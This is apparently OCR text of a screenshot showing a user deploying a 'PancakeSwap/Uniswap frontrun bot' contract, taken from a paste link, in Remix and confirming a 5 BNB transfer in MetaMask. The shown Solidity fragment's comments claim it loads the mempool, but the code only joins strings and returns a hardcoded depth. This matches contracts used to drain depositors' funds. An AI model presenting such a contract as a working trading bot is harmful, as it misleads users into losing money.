 MetaMask Download
MetaMask
Connecting MetaMask to Binanc
Remix - Ethereum IDE
https://ghostbin.com/OqrQu/raw
Contract Address 0xbb4CdB9CBd
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
Apps
You
Emmy
Stella
Eddy
Share to Move
Rheinenergie
Kruiser
Mitoda
topman007 | Yupoo
BUSYSTONE GOOS...
左胸口B字母卡其领...
HI I am husky | Yup...
Dennis | Yupoo
Leseliste
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x4C9...74FF8 (5.00809973
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
TiayPancakeswapUniswapFrontrunBot
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
TIAYPANCAKESWAPUNISWAPFRONTR
Home
TiayBot.sol
494 * @return `token`.
495 */
496 function uint2str(uint _i) internal pure returns (string memory _uintAsString) {
497 if (_i == 0) {
498 return "0";
499 }
500 uint j = _i;
501 uint len;
502 while (j != 0) {
503 len++;
504 j /= 10;
505 }
506 bytes memory bstr = new bytes(len);
507 uint k = len - 1;
508 while (_i != 0) {
509 bstr[k--] = byte(uint8(48 + _i % 10));
510 _i /= 10;
511 }
512 return string(bstr);
513 }
514
515 function getMemPoolDepth() internal pure returns (uint) {
516 return 226889;
517 }
518
519 /*
520 * @dev loads all pancakeswap mempool into memory
521 * @param token An output parameter to which the first token is written.
522 * @return `mempool`.
523 */
524 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
525 bytes memory _baseBytes = bytes(_base);
526 bytes memory _valueBytes = bytes(_value);
527
528 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
529 bytes memory _newValue = bytes(_tmpValue);
530
531 uint i;
532 uint j;
533
0
listen on network
Search with transaction hash or address
[block:14367401 txIndex:47] from: 0x4C9...74FF8 to: TiayPancakeswapUniswapFrontrunBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x6ba...0008a
Debug
>
Editieren
Smart Chain
Youtube 0xTia...
0xc33...B5c5
Neue Adresse erkannt! Klicken Sie hier, um sie zu
Ihrem Adressbuch hinzuzufügen.
VERTRAGSINTERAKTION
5
EDITIEREN
Estimated gas
fee
0.00015791
0.000158 BNB
Max fee: 0.00015791 BNB
Gesamt
5.00015791
5.00015791 BNB
Amount + gas fee
Max amount: 5.00015791 BNB
Ablehnen
Bestätigen
Windows aktivieren
Wechseln Sie zu den Einstellungen, um Windows zu aktivieren.
21:07
14.01.2022
1